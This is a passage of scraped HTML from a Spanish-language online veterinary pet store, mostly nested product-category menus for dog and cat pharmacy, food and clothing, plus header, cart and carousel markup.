	<li class="cat-item cat-item-1753"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/" data-val="gastrocinetico-gatos-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1749"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/" data-val="hepatoprotector-gatos-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/" data-val="kits" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1768"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/" data-val="nutraceuticos-gatos-farmacia" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-823"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/" data-val="nutricionales-gatos-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1743"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" data-val="otros-higiene-gatos-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1770"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" data-val="shampoo-gatos-farmacia" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" data-val="perros-farmacia" data-title="Perros" >Perros</a>
	<ul class='children'>
	<li class="cat-item cat-item-1318"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/" data-val="rinse-acondicionador" data-title="Acondicionador" >Acondicionador</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/" data-val="antibioticos-perros-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1773"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/" data-val="antimicotico-perros-farmacia" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/" data-val="antiseptico" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1765"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/" data-val="cicatrizantes-perros-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/" data-val="cuidado-bocal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/" data-val="cuidado-oftalmico" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1761"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" data-val="cuidado-otico-perros-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/" data-val="desparasitantes" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/" data-val="desparasitantes-externos" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/" data-val="diuretico" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/" data-val="especialidades" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1754"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/" data-val="gastrocinetico-perros-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1750"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/" data-val="hepatoprotector-perros-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/" data-val="jabones-medicados" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1745"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/" data-val="kits-perros-farmacia" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/" data-val="nutraceuticos" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/" data-val="nutricionales" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1742"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" data-val="otros-higiene-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/" data-val="padecimientos-cardiovasculares" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/" data-val="gatos" data-title="Gatos" >Gatos</a>
<ul class='children'>
	<li class="cat-item cat-item-1702"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/" data-val="accesorios-para-gato" data-title="Accesorios para Gato" >Accesorios para Gato</a>
</li>
	<li class="cat-item cat-item-1696"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/" data-val="alimento-para-gato" data-title="Alimento para Gato" >Alimento para Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1697"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/" data-val="adultos-alimento-para-gato" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-1698"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/" data-val="gatitos-alimento-para-gato" data-title="Gatitos" >Gatitos</a>
</li>
	<li class="cat-item cat-item-1699"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/" data-val="treats" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1687"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" data-val="farmacia-gato" data-title="Farmacia Gato" >Farmacia Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1691"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/" data-val="antibioticos-farmacia-gato" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1774"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/" data-val="antimicotico-farmacia-gato" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1766"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/" data-val="cicatrizantes-farmacia-gato" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1777"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/" data-val="cuidad-bucal-farmacia-gato" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1758"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/" data-val="cuidado-oftalmico-farmacia-gato" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1762"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" data-val="cuidado-otico-farmacia-gato" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1748"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/" data-val="desparasitantes-farmacia-gato" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1692"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/" data-val="desparasitantes-externos-farmacia-gato" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1693"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/" data-val="especialidades-farmacia-gato" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1755"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/" data-val="gastrocinetico-farmacia-gato" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1752"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/" data-val="hepatoprotector-farmacia-gato" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1694"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/" data-val="kits-farmacia-gato" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1769"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/" data-val="nutraceuticos-farmacia-gato" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1695"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/" data-val="nutricionales-farmacia-gato" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1744"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" data-val="otros-higiene-farmacia-gato" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1771"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/" data-val="shampoo-farmacia-gato" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1717"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/" data-val="juguetes" data-title="Juguetes" >Juguetes</a>
<ul class='children'>
	<li class="cat-item cat-item-1719"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/" data-val="otros-juguetes" data-title="Otros juguetes" >Otros juguetes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/" data-val="peces" data-title="Peces" >Peces</a>
<ul class='children'>
	<li class="cat-item cat-item-1712"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" data-val="alimento-para-peces" data-title="Alimento para Peces" >Alimento para Peces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-57"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/" data-val="perros" data-title="Perros" >Perros</a>
<ul class='children'>
	<li class="cat-item cat-item-1700"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/" data-val="accesorios-para-perro" data-title="Accesorios para Perro" >Accesorios para Perro</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" data-val="alimento-para-perros" data-title="Alimento para perro" >Alimento para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/" data-val="adultos-alimento" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" data-val="cachorro-alimento" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/" data-val="premios" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1668"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/" data-val="farmacia-para-perro" data-title="Farmacia Perro" >Farmacia Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1684"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/" data-val="acondicionadores" data-title="Acondicionadores" >Acondicionadores</a>
</li>
	<li class="cat-item cat-item-1672"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/" data-val="antibioticos-farmacia-para-perro" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1775"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/" data-val="antimicotico-farmacia-para-perro" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1673"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/" data-val="antiseptico-farmacia-para-perro" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1767"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/" data-val="cicatrizantes-farmacia-para-perro" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1674"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/" data-val="cuidado-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1759"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/" data-val="cuidado-oftalmico-farmacia-para-perro-perros" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1763"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" data-val="cuidado-otico-farmacia-para-perro" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1676"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/" data-val="desparasitantes-farmacia-para-perro" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1677"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/" data-val="desparasitantes-externos-farmacia-para-perro" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1678"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/" data-val="diuretico-farmacia-para-perro" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-1679"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/" data-val="especialidades-farmacia-para-perro" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1756"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/" data-val="gastrocinetico-farmacia-para-perro" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1751"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/" data-val="hepatoprotector-farmacia-para-perro" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1680"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/" data-val="jabones-medicados-farmacia-para-perro" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1746"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/" data-val="kits-farmacia-para-perro" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1681"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/" data-val="nutraceuticos-farmacia-para-perro" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1682"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/" data-val="nutricionales-farmacia-para-perro" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1688"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" data-val="otros-higiene" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1683"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/" data-val="padecimientos-cardiovasculares-farmacia-para-perro" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-1685"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/" data-val="shampoo-farmacia-para-perro" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/" data-val="juguetes-para-perro" data-title="Juguetes para perro" >Juguetes para perro</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/" data-val="ropa-para-perro" data-title="Ropa para perro" >Ropa para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1667"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/" data-val="marvels-avengers-ropa-para-perro" data-title="Marvel´s Avengers Ropa para perro" >Marvel´s Avengers Ropa para perro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
<ul class='children'>
	<li class="cat-item cat-item-1707"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/" data-val="alimento-para-reptiles" data-title="Alimento para Reptiles" >Alimento para Reptiles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1588"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/" data-val="roedores" data-title="Roedores" >Roedores</a>
<ul class='children'>
	<li class="cat-item cat-item-1710"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/" data-val="alimento-para-roedores" data-title="Alimento para Roedores" >Alimento para Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/" data-val="ropa" data-title="Ropa" >Ropa</a>
<ul class='children'>
	<li class="cat-item cat-item-1714"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/" data-val="marvels-avengers-ropa" data-title="Marvel´s Avengers Ropa" >Marvel´s Avengers Ropa</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mivete.com/mi-cuenta/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 whb-nedhm962r512y1xz9j06">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Navegar por mascota		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2486 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/categoria-producto/perros/" class="woodmart-nav-link"><span class="nav-link-text">Perros</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520298430{margin-bottom: 0px !important;}.vc_custom_1492520303111{margin-top: -8px !important;margin-right: -35px !important;margin-left: -35px !important;padding-top: 18px !important;padding-right: 35px !important;padding-bottom: 18px !important;padding-left: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1491839677820{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1491565896651{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491565899851{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491839700379{padding-top: 0px !important;}.vc_custom_1491839695699{padding-top: 0px !important;}.vc_custom_1491839690819{padding-top: 0px !important;}.vc_custom_1491839685267{padding-top: 0px !important;}.vc_custom_1551221828830{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221978334{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221896048{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221924655{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520298430 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565896651"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/alimento/" title="">
						
						<span class="nav-link-text">
							ALIMENTO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" title="">
				
				Alimento Adultos							</a>
		</li>

		
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" title="">
				
				Alimento Cachorro							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/juguetes/" title="">
						
						<span class="nav-link-text">
							JUGUETES						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565899851"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" title="">
						
						<span class="nav-link-text">
							FARMACIA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/ropa/" title="">
						
						<span class="nav-link-text">
							ROPA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" title="">
						
						<span class="nav-link-text">
							TREATS						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491839677820"><div class="wpb_wrapper">			<div class=" wd-wpb">

												<div id="carousel-300"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2888 status-publish outofstock product_cat-alimento-gato-adulto product_cat-adultos-alimento-para-gato product_cat-alimento-para-gato product_cat-alimento-gatos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2888">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" class="product-image-link">
